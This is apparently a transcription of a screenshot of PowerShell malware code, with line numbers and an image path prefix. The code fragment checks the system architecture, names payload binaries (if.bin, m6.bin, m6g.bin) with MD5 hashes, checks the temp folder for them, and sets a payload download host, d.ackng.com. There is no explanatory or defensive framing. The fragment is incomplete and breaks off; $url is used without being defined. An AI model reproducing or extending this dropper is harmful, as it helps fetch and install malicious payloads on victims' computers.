 1 if([IntPtr]::Size -eq 8){$is64=$true}
2
3 $ifbin="if.bin"
4
5 $ifmd5="c2fcf4ebba3fbfa1fc4c82e728137076"
6
7 if($is64){
8
9 $mbin="m6.bin"
10
11 $mmd5="5b2849ff2e8c335dcc60fd2155b2d4d3"
12
13 $mgbin="m6g.bin"
14
15 $mgmd5="23d59ed726e13edabcb751da7a5ce310"
16
17 }
18
19 function gmd5($d){
20
21 [Security.Cryptography.MD5]::Create().ComputeHash($d)|foreach{$l+=$_.ToString('x2')}
22
23 return $l
24
25 }
26
27 $lifmd5,$lmmd5,$lmgmd5="","",""
28
29 try{$lifmd5=gmd5 ([IO.File]::ReadAllBytes("$env:tmp\$ifbin"))}catch{}
30
31 try{$lmmd5=gmd5 ([IO.File]::ReadAllBytes("$env:tmp\$mbin"))}catch{}
32
33
34
35 $down_url = "http://d.ackng.com"
36
37 $core_url = $url.split("/")[0..2]-join"/"